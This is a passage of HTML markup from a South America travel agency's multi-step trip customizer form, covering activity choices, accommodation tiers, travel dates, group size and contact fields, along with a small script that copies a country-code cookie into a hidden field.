			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Deserts"
                           id="id5d0330a554329a4c6ae5add9d733112aid" >
                    <label for="id5d0330a554329a4c6ae5add9d733112aid">I Like Deserts</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="I Like Beaches & Resorts"
                           id="id60dc96a237a8cb3ecdff04cf6a213affid" >
                    <label for="id60dc96a237a8cb3ecdff04cf6a213affid">I Like Beaches & Resorts</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Visit 1 country in-depth "
                           id="id50c8e9f4b3a4968ec04cbffad391cddfid" >
                    <label for="id50c8e9f4b3a4968ec04cbffad391cddfid">Visit 1 country in-depth </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Visit 2 countries  "
                           id="id3f2b38f78ee465fac63292334f50c5ddid" >
                    <label for="id3f2b38f78ee465fac63292334f50c5ddid">Visit 2 countries  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Visit 3 or more countries"
                           id="id87d62f03024f6e83674ddf5b0af1af6aid" >
                    <label for="id87d62f03024f6e83674ddf5b0af1af6aid">Visit 3 or more countries</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_12">
			Continue        </button>
    </div>
</div>
        </div>
        <input type="hidden" id="destination_cities" name="destination_cities">
        <input type="hidden" id="destination_countries" name="destination_countries">
        <input type="hidden" id="interests" name="interests">
    </div>
</div>
<div data-bglz=1 class="step" data-step="activities">
    <div data-bglz=1 class="step-content">
		        <div data-bglz=1 class="headline">Choose activities</div>

        <div data-bglz=1 class="activities">
			
<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/CL-TDP-Friends_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Adventure & Active" id="1060ee017aa0275718a50a6b2efde7cd" name="activity_adventure_activy" >
    <label for="1060ee017aa0275718a50a6b2efde7cd">
        <span class="title">Adventure & Active</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/santiago_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="City Highlights" id="1743754ddca368b078316a8553b6ddb9" name="activity_city_highlights" >
    <label for="1743754ddca368b078316a8553b6ddb9">
        <span class="title">City Highlights</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/south-america-golf_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Golf" id="d164f4134a2e7ce8981c644350f64600" name="activity_golf_tour" >
    <label for="d164f4134a2e7ce8981c644350f64600">
        <span class="title">Golf</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/honeymoon-south-america-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Honeymoon & Anniversary" id="4a6b6ff188505ed17294fa70b57c1b3f" name="activity_honeymoon_anniversary" >
    <label for="4a6b6ff188505ed17294fa70b57c1b3f">
        <span class="title">Honeymoon & Anniversary</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/landscapes-south-america-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Nature & Landscapes" id="dcb02ebb3b67f0240bf6c9ad896c541d" name="activity_nature_landscapes" >
    <label for="dcb02ebb3b67f0240bf6c9ad896c541d">
        <span class="title">Nature & Landscapes</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/south-america-railway-tours_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Trains" id="8e7d5a42d521541c851b84f0887aa30a" name="activity_railway_tours" >
    <label for="8e7d5a42d521541c851b84f0887aa30a">
        <span class="title">Trains</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/grapes-wine-1-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Wine & Gourmet" id="3a7f034e31b3284f44fe0b7638075e57" name="activity_wine_and_gourmet" >
    <label for="3a7f034e31b3284f44fe0b7638075e57">
        <span class="title">Wine & Gourmet</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Amazon-Jungle-Lodge_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Lodges & Spas" id="ff788e349c579fb009f22e076c5927f3" name="activity_lodges_and_spa" >
    <label for="ff788e349c579fb009f22e076c5927f3">
        <span class="title">Lodges & Spas</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/papaguis_opt-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Flora, Fauna & Birding" id="05814b0fa2f9b81f8381314376b6e0db" name="activity_flora_fauna_birding" >
    <label for="05814b0fa2f9b81f8381314376b6e0db">
        <span class="title">Flora, Fauna & Birding</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/amazon-patagonia-cruises-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Amazon & Patagonia Cruises" id="e2b0ffab37ba4539dfb82337d65b20af" name="activity_cruises" >
    <label for="e2b0ffab37ba4539dfb82337d65b20af">
        <span class="title">Amazon & Patagonia Cruises</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/south-america-hidden-gems-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Hidden Gems & Tips" id="beb8e317d15e3c3ee681ba121e6d6153" name="activity_hidden_gems" >
    <label for="beb8e317d15e3c3ee681ba121e6d6153">
        <span class="title">Hidden Gems & Tips</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button " style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/CL-IPC-Rano-Raraku-Moais-02_opt-1-270x100.jpg.webp');" data-children="">
    <input type="checkbox" value="Culture & UNESCO Sites" id="859770d49e9ea23515b31e309bc13183" name="activity_unesco_sites" >
    <label for="859770d49e9ea23515b31e309bc13183">
        <span class="title">Culture & UNESCO Sites</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
        </div>
    </div>
</div>
<div data-bglz=1 class="step" data-step="accommodations">
    <div data-bglz=1 class="step-content">
		        <div data-bglz=1 class="headline">What category of accommodation?</div>
        <p>You can choose more than one!</p>

        <div data-bglz=1 class="accommodations">
			                <input
                        type="checkbox"
                        value="Deluxe"
                        id="checkbox_0b10978bf6843ab8351766f246838fee"
					                >

                <label for="checkbox_0b10978bf6843ab8351766f246838fee">
                    <span class="title accommodations__title">Deluxe</span>
                    <span class="label accommodations__label">★★★★★</span>
					                </label>
			                <input
                        type="checkbox"
                        value="Superior"
                        id="checkbox_64dbb87794fbe7f587582b27d08ace2b"
					checked                >

                <label for="checkbox_64dbb87794fbe7f587582b27d08ace2b" class='accommodations__label-recommended'>
                    <span class="title accommodations__title">Superior</span>
                    <span class="label accommodations__label">★★★★+</span>
					                        <span class="recommended accommodations__recommended">RECOMMENDED</span>
					                </label>
			                <input
                        type="checkbox"
                        value="Standard"
                        id="checkbox_eb6d8ae6f20283755b339c0dc273988b"
					                >

                <label for="checkbox_eb6d8ae6f20283755b339c0dc273988b">
                    <span class="title accommodations__title">Standard</span>
                    <span class="label accommodations__label">★★★★</span>
					                </label>
			                <input
                        type="checkbox"
                        value="Boutique Hotels + Lodges"
                        id="checkbox_13bcf749507df268242cb0d055943589"
					checked                >

                <label for="checkbox_13bcf749507df268242cb0d055943589" class='accommodations__label-recommended'>
                    <span class="title accommodations__title">Boutique Hotels + Lodges</span>
                    <span class="label accommodations__label">★★★-★★★★-★★★★★</span>
					                        <span class="recommended accommodations__recommended">(Where Available)</span>
					                </label>
			            <input type="hidden" id="accommodations" name="accommodations">
        </div>
    </div>
</div>
<div data-bglz=1 class="step" data-step="when" data-validated="true">
    <div data-bglz=1 class="step-content">
		
        <div data-bglz=1 class="headline">When would you like to go?</div>

        <div data-bglz=1 class="when-dropdowns">
			
<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="time_entries" id="time_entries">
		            <option value="Early "  selected>
				Early             </option>
		            <option value="Mid "  >
				Mid             </option>
		            <option value="Late  "  >
				Late              </option>
		            <option value="1  "  >
				1              </option>
		            <option value="2"  >
				2            </option>
		            <option value="3"  >
				3            </option>
		            <option value="4"  >
				4            </option>
		            <option value="5"  >
				5            </option>
		            <option value="6"  >
				6            </option>
		            <option value="7"  >
				7            </option>
		            <option value="8"  >
				8            </option>
		            <option value="9"  >
				9            </option>
		            <option value="10"  >
				10            </option>
		            <option value="11"  >
				11            </option>
		            <option value="12"  >
				12            </option>
		            <option value="13"  >
				13            </option>
		            <option value="14"  >
				14            </option>
		            <option value="15"  >
				15            </option>
		            <option value="16"  >
				16            </option>
		            <option value="17"  >
				17            </option>
		            <option value="18"  >
				18            </option>
		            <option value="19"  >
				19            </option>
		            <option value="20"  >
				20            </option>
		            <option value="21"  >
				21            </option>
		            <option value="22"  >
				22            </option>
		            <option value="23"  >
				23            </option>
		            <option value="24"  >
				24            </option>
		            <option value="25"  >
				25            </option>
		            <option value="26"  >
				26            </option>
		            <option value="27"  >
				27            </option>
		            <option value="28"  >
				28            </option>
		            <option value="29"  >
				29            </option>
		            <option value="30"  >
				30            </option>
		            <option value="31"  >
				31            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">Early </span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="Early " type="button">
                <span>Early </span>
            </button>
		            <button class="choice" value="Mid " type="button">
                <span>Mid </span>
            </button>
		            <button class="choice" value="Late  " type="button">
                <span>Late  </span>
            </button>
		            <button class="choice" value="1  " type="button">
                <span>1  </span>
            </button>
		            <button class="choice" value="2" type="button">
                <span>2</span>
            </button>
		            <button class="choice" value="3" type="button">
                <span>3</span>
            </button>
		            <button class="choice" value="4" type="button">
                <span>4</span>
            </button>
		            <button class="choice" value="5" type="button">
                <span>5</span>
            </button>
		            <button class="choice" value="6" type="button">
                <span>6</span>
            </button>
		            <button class="choice" value="7" type="button">
                <span>7</span>
            </button>
		            <button class="choice" value="8" type="button">
                <span>8</span>
            </button>
		            <button class="choice" value="9" type="button">
                <span>9</span>
            </button>
		            <button class="choice" value="10" type="button">
                <span>10</span>
            </button>
		            <button class="choice" value="11" type="button">
                <span>11</span>
            </button>
		            <button class="choice" value="12" type="button">
                <span>12</span>
            </button>
		            <button class="choice" value="13" type="button">
                <span>13</span>
            </button>
		            <button class="choice" value="14" type="button">
                <span>14</span>
            </button>
		            <button class="choice" value="15" type="button">
                <span>15</span>
            </button>
		            <button class="choice" value="16" type="button">
                <span>16</span>
            </button>
		            <button class="choice" value="17" type="button">
                <span>17</span>
            </button>
		            <button class="choice" value="18" type="button">
                <span>18</span>
            </button>
		            <button class="choice" value="19" type="button">
                <span>19</span>
            </button>
		            <button class="choice" value="20" type="button">
                <span>20</span>
            </button>
		            <button class="choice" value="21" type="button">
                <span>21</span>
            </button>
		            <button class="choice" value="22" type="button">
                <span>22</span>
            </button>
		            <button class="choice" value="23" type="button">
                <span>23</span>
            </button>
		            <button class="choice" value="24" type="button">
                <span>24</span>
            </button>
		            <button class="choice" value="25" type="button">
                <span>25</span>
            </button>
		            <button class="choice" value="26" type="button">
                <span>26</span>
            </button>
		            <button class="choice" value="27" type="button">
                <span>27</span>
            </button>
		            <button class="choice" value="28" type="button">
                <span>28</span>
            </button>
		            <button class="choice" value="29" type="button">
                <span>29</span>
            </button>
		            <button class="choice" value="30" type="button">
                <span>30</span>
            </button>
		            <button class="choice" value="31" type="button">
                <span>31</span>
            </button>
		    </div>
</div>

<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="months_entries" id="months_entries">
		            <option value="" disabled selected>
				Month            </option>
		            <option value="January"  >
				January            </option>
		            <option value="February"  >
				February            </option>
		            <option value="March"  >
				March            </option>
		            <option value="April"  >
				April            </option>
		            <option value="May"  >
				May            </option>
		            <option value="June "  >
				June             </option>
		            <option value="July "  >
				July             </option>
		            <option value="August "  >
				August             </option>
		            <option value="September "  >
				September             </option>
		            <option value="October "  >
				October             </option>
		            <option value="November "  >
				November             </option>
		            <option value="December"  >
				December            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">Month</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="" type="button">
                <span>Month</span>
            </button>
		            <button class="choice" value="January" type="button">
                <span>January</span>
            </button>
		            <button class="choice" value="February" type="button">
                <span>February</span>
            </button>
		            <button class="choice" value="March" type="button">
                <span>March</span>
            </button>
		            <button class="choice" value="April" type="button">
                <span>April</span>
            </button>
		            <button class="choice" value="May" type="button">
                <span>May</span>
            </button>
		            <button class="choice" value="June " type="button">
                <span>June </span>
            </button>
		            <button class="choice" value="July " type="button">
                <span>July </span>
            </button>
		            <button class="choice" value="August " type="button">
                <span>August </span>
            </button>
		            <button class="choice" value="September " type="button">
                <span>September </span>
            </button>
		            <button class="choice" value="October " type="button">
                <span>October </span>
            </button>
		            <button class="choice" value="November " type="button">
                <span>November </span>
            </button>
		            <button class="choice" value="December" type="button">
                <span>December</span>
            </button>
		    </div>
</div>

<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="year_entries" id="year_entries">
		            <option value="2026"  selected>
				2026            </option>
		            <option value="2027"  >
				2027            </option>
		            <option value="2028"  >
				2028            </option>
		            <option value="2029"  >
				2029            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">2026</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="2026" type="button">
                <span>2026</span>
            </button>
		            <button class="choice" value="2027" type="button">
                <span>2027</span>
            </button>
		            <button class="choice" value="2028" type="button">
                <span>2028</span>
            </button>
		            <button class="choice" value="2029" type="button">
                <span>2029</span>
            </button>
		    </div>
</div>
 <span class="for">for</span> 
<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="travel_duration" id="travel_duration">
		            <option value="" disabled selected>
				Days            </option>
		            <option value="7-8 days"  >
				7-8 days            </option>
		            <option value="9-10 days"  >
				9-10 days            </option>
		            <option value="11-12 days"  >
				11-12 days            </option>
		            <option value="2 weeks"  >
				2 weeks            </option>
		            <option value="2 1/2 weeks"  >
				2 1/2 weeks            </option>
		            <option value="3 weeks"  >
				3 weeks            </option>
		            <option value="4 weeks"  >
				4 weeks            </option>
		            <option value="5 weeks"  >
				5 weeks            </option>
		            <option value="6 weeks"  >
				6 weeks            </option>
		            <option value="7 weeks"  >
				7 weeks            </option>
		            <option value="2 months +"  >
				2 months +            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">Days</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="" type="button">
                <span>Days</span>
            </button>
		            <button class="choice" value="7-8 days" type="button">
                <span>7-8 days</span>
            </button>
		            <button class="choice" value="9-10 days" type="button">
                <span>9-10 days</span>
            </button>
		            <button class="choice" value="11-12 days" type="button">
                <span>11-12 days</span>
            </button>
		            <button class="choice" value="2 weeks" type="button">
                <span>2 weeks</span>
            </button>
		            <button class="choice" value="2 1/2 weeks" type="button">
                <span>2 1/2 weeks</span>
            </button>
		            <button class="choice" value="3 weeks" type="button">
                <span>3 weeks</span>
            </button>
		            <button class="choice" value="4 weeks" type="button">
                <span>4 weeks</span>
            </button>
		            <button class="choice" value="5 weeks" type="button">
                <span>5 weeks</span>
            </button>
		            <button class="choice" value="6 weeks" type="button">
                <span>6 weeks</span>
            </button>
		            <button class="choice" value="7 weeks" type="button">
                <span>7 weeks</span>
            </button>
		            <button class="choice" value="2 months +" type="button">
                <span>2 months +</span>
            </button>
		    </div>
</div>
        </div>
        <input type="hidden" id="travel_date" name="travel_date">
    </div>
</div><div data-bglz=1 class="step" data-step="who">
    <div data-bglz=1 class="step-content">
		        <div data-bglz=1 class="headline">How many travelers?</div>

        <div data-bglz=1 class="age-groups">
            <div data-bglz=1 class="age-group-wrapper age-group-wrapper--adults">
				
<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="adult_travelers_number" id="adult_travelers_number">
		            <option value="1"  >
				1 adult            </option>
		            <option value="2"  selected>
				2 adults            </option>
		            <option value="3"  >
				3 adults            </option>
		            <option value="4"  >
				4 adults            </option>
		            <option value="5"  >
				5 adults            </option>
		            <option value="6"  >
				6 adults            </option>
		            <option value="7"  >
				7 adults            </option>
		            <option value="8"  >
				8 adults            </option>
		            <option value="9"  >
				9 adults            </option>
		            <option value="10"  >
				10 adults            </option>
		            <option value="11-14"  >
				11-14 adults            </option>
		            <option value="15-20"  >
				15-20 adults            </option>
		            <option value="21-30"  >
				21-30 adults            </option>
		            <option value="31-40"  >
				31-40 adults            </option>
		            <option value="41-50"  >
				41-50 adults            </option>
		            <option value="51-60"  >
				51-60 adults            </option>
		            <option value="61-70"  >
				61-70 adults            </option>
		            <option value="71-80"  >
				71-80 adults            </option>
		            <option value="81-90"  >
				81-90 adults            </option>
		            <option value="91-100"  >
				91-100 adults            </option>
		            <option value="100+"  >
				100+            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">2 adults</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice" value="1" type="button">
                <span>1 adult</span>
            </button>
		            <button class="choice active" value="2" type="button">
                <span>2 adults</span>
            </button>
		            <button class="choice" value="3" type="button">
                <span>3 adults</span>
            </button>
		            <button class="choice" value="4" type="button">
                <span>4 adults</span>
            </button>
		            <button class="choice" value="5" type="button">
                <span>5 adults</span>
            </button>
		            <button class="choice" value="6" type="button">
                <span>6 adults</span>
            </button>
		            <button class="choice" value="7" type="button">
                <span>7 adults</span>
            </button>
		            <button class="choice" value="8" type="button">
                <span>8 adults</span>
            </button>
		            <button class="choice" value="9" type="button">
                <span>9 adults</span>
            </button>
		            <button class="choice" value="10" type="button">
                <span>10 adults</span>
            </button>
		            <button class="choice" value="11-14" type="button">
                <span>11-14 adults</span>
            </button>
		            <button class="choice" value="15-20" type="button">
                <span>15-20 adults</span>
            </button>
		            <button class="choice" value="21-30" type="button">
                <span>21-30 adults</span>
            </button>
		            <button class="choice" value="31-40" type="button">
                <span>31-40 adults</span>
            </button>
		            <button class="choice" value="41-50" type="button">
                <span>41-50 adults</span>
            </button>
		            <button class="choice" value="51-60" type="button">
                <span>51-60 adults</span>
            </button>
		            <button class="choice" value="61-70" type="button">
                <span>61-70 adults</span>
            </button>
		            <button class="choice" value="71-80" type="button">
                <span>71-80 adults</span>
            </button>
		            <button class="choice" value="81-90" type="button">
                <span>81-90 adults</span>
            </button>
		            <button class="choice" value="91-100" type="button">
                <span>91-100 adults</span>
            </button>
		            <button class="choice" value="100+" type="button">
                <span>100+</span>
            </button>
		    </div>
</div>

                <fieldset>
                    <legend>age groups</legend>

					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="18-30" value="18-30">

                            <label for="18-30">18-30</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="31-50" value="31-50">

                            <label for="31-50">31-50</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="51-64" value="51-64">

                            <label for="51-64">51-64</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="65+" value="65+">

                            <label for="65+">65+</label>
                        </div>
					                    <input type="hidden" id="adult_travelers_age" name="adult_travelers_age">
                </fieldset>
            </div>

            <div data-bglz=1 class="age-group-wrapper age-group-wrapper--children">
				
<div data-bglz=1 class="tour-customizer__dropdown">
    <select name="children_travelers_number" id="children_travelers_number">
		            <option value="0" disabled selected>
				No children            </option>
		            <option value="1"  >
				1 child            </option>
		            <option value="2"  >
				2 children            </option>
		            <option value="3"  >
				3 children            </option>
		            <option value="4"  >
				4 children            </option>
		            <option value="5"  >
				5 children            </option>
		            <option value="6"  >
				6 children            </option>
		            <option value="7"  >
				7 children            </option>
		            <option value="8"  >
				8 children            </option>
		            <option value="9"  >
				9 children            </option>
		            <option value="10"  >
				10 children            </option>
		            <option value="11"  >
				11 children            </option>
		            <option value="12"  >
				12 children            </option>
		            <option value="13"  >
				13 children            </option>
		            <option value="14"  >
				14 children            </option>
		    </select>

    <button class="trigger" type="button">
        <span class="title ">No children</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>    </button>

    <div data-bglz=1 class="choices">
		            <button class="choice active" value="0" type="button">
                <span>No children</span>
            </button>
		            <button class="choice" value="1" type="button">
                <span>1 child</span>
            </button>
		            <button class="choice" value="2" type="button">
                <span>2 children</span>
            </button>
		            <button class="choice" value="3" type="button">
                <span>3 children</span>
            </button>
		            <button class="choice" value="4" type="button">
                <span>4 children</span>
            </button>
		            <button class="choice" value="5" type="button">
                <span>5 children</span>
            </button>
		            <button class="choice" value="6" type="button">
                <span>6 children</span>
            </button>
		            <button class="choice" value="7" type="button">
                <span>7 children</span>
            </button>
		            <button class="choice" value="8" type="button">
                <span>8 children</span>
            </button>
		            <button class="choice" value="9" type="button">
                <span>9 children</span>
            </button>
		            <button class="choice" value="10" type="button">
                <span>10 children</span>
            </button>
		            <button class="choice" value="11" type="button">
                <span>11 children</span>
            </button>
		            <button class="choice" value="12" type="button">
                <span>12 children</span>
            </button>
		            <button class="choice" value="13" type="button">
                <span>13 children</span>
            </button>
		            <button class="choice" value="14" type="button">
                <span>14 children</span>
            </button>
		    </div>
</div>

                <fieldset>
                    <legend>age groups</legend>

					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="0-2" value="0-2">

                            <label for="0-2">0-2</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="3-7" value="3-7">

                            <label for="3-7">3-7</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="8-12" value="8-12">

                            <label for="8-12">8-12</label>
                        </div>
					                        <div data-bglz=1 class="checkbox-wrapper">
                            <input type="checkbox" name="adults_age_groups" id="13-17" value="13-17">

                            <label for="13-17">13-17</label>
                        </div>
					                    <input type="hidden" id="children_travelers_age" name="children_travelers_age">
                </fieldset>
            </div>
        </div>
    </div>
</div>
<div data-bglz=1 class="step" data-step="review">
    <div data-bglz=1 class="step-content">
		
        <div data-bglz=1 class="review">
            <div data-bglz=1 class="review__summary">
                <div data-bglz=1 class="headline">Review my trip summary<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></div>

                <div data-bglz=1 class="review__summary-content">
                    <div data-bglz=1 class="review__summary-wrapper" data-step="destinations">
                        <div data-bglz=1 class="review__summary-label">destinations</div>
                        <p class="review__summary-entries summary"></p>
                    </div>

                    <div data-bglz=1 class="review__summary-wrapper" data-step="activities">
                        <div data-bglz=1 class="review__summary-label">activities</div>
                        <p class="review__summary-entries summary"></p>
                    </div>

                    <div data-bglz=1 class="review__summary-wrapper" data-step="accommodations">
                        <div data-bglz=1 class="review__summary-label">accommodations</div>
                        <p class="review__summary-entries summary"></p>
                    </div>

                    <div data-bglz=1 class="review__summary-wrapper" data-step="when">
                        <div data-bglz=1 class="review__summary-label">when</div>
                        <p class="review__summary-entries summary"></p>
                    </div>

                    <div data-bglz=1 class="review__summary-wrapper" data-step="who">
                        <div data-bglz=1 class="review__summary-label">who</div>
                        <p class="review__summary-entries summary"></p>
                    </div>
                </div>

            </div>

            <fieldset>
                <div data-bglz=1 class="two-fields-wrapper">
                    <input type="text" placeholder="First Name*" name="first_name" required>

                    <input type="text" placeholder="Last Name*" name="last_name" required>
                </div>

                <input type="email" placeholder="Email Address*" name="email" required>

                <input type="tel" name="phone" id="phone_content" placeholder="Phone Number">
                <input type="hidden" name="phone_content_100" id="phone_content_100">

                <p><strong>Highly recommended - Phone:</strong> We ❤️ to talk! A brief chat with your personal Travel Consultant helps us create your perfect trip! </p>

                <textarea name="specific_info" id="" cols="1" rows="1" placeholder="Any other specific information"></textarea>

                <div data-bglz=1 class="checkbox-wrapper">
                    <input type="checkbox" id="dreams_brochure" name="dreams_brochure">

                    <label for="dreams_brochure">Get a Free DREAMS brochure by Email</label>
                </div>
                <input type="hidden" name="country_code" id="country_code_custom">

                <button type="submit" class="c-btn c-btn-primary">
                    GET MY FREE CUSTOM ITINERARY                </button>
            </fieldset>
        </div>
    </div>
</div>
        </form>
    </div>
</div>
<script type="lazyJs" >
    function getCookieValue(name) {
    let nameEQ = name + "=";
    let cookiesArray = document.cookie.split(';');
    for (let i = 0; i < cookiesArray.length; i++) {
        let cookie = cookiesArray[i].trim();
        if (cookie.indexOf(nameEQ) === 0) {
            return cookie.substring(nameEQ.length, cookie.length);
        }
    }
    return null;
}

let cc_code = getCookieValue('cc_code');
document.querySelector('#country_code_custom').value = cc_code;
if(!cc_code){
    setTimeout(function(){
        cc_code = getCookieValue('cc_code');
    },1000)
}
</script><div data-bglz=1 class="tour-customizer-bottom">
	<div data-bglz=1 class="container">
		<div data-bglz=1 class="tour-customizer-bottom__wrapper">
            
            <button type="button" class="c-btn c-btn-secondary c-btn-color-alt step-back">back</button>

            <p class="tour-customizer-bottom__footer-content footer-content">
                <span>Need assistance? </span>
                <a href="/south-america/contact" target="">Contact an expert</a>
            </p>

            <button type="button" class="c-btn c-btn-secondary c-btn-color-alt step-forward">next</button>
        </div>
	</div>
</div>

<div data-bglz=1 class="tour-customizer-success">
    <div data-bglz=1 class="tour-customizer-success__background">

            </div>

    <div data-bglz=1 class="tour-customizer-success__wrapper">
        <div data-bglz=1 class="tour-customizer-success__content">
            <div data-bglz=1 class="tour-customizer-success__text">
                <div data-bglz=1 class="pf-content">
<div data-bglz=1 class="headline" style="text-align: center;">Hooray! Thanks for Sharing!</div>
<p style="text-align: center;">If you have an additional 30 seconds we’d love to learn more about you…</p>
<div data-bglz=1 class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF &#038; Email"><br />
                    <img decoding="async" class="pf-button-img" loading="lazy" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF &#038; Email" style="width: 112px;height: 24px;"  /><br />
                    </a>
                </div>
</div>
            </div>

            <div data-bglz=1 class="tour-customizer-success__buttons-wrapper">
                <a href="#" class="c-btn c-btn-primary next-form">
